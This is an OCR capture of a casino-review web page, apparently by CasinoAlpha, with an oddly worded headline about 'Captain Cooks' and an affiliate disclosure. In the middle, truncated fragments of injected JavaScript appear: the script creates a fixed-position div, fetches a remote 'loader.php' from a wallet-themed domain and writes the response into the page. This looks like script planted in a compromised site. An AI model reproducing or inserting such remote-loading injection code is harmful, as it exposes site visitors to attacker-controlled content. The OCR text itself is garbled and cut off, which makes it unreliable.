
Krincel
Fair Record Reveals The
Unanswered Questions on
Captain Cooks
11 december 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
CasinoAlpha has a paid partnership for product placement with
all the web on line casino operators listed on the location.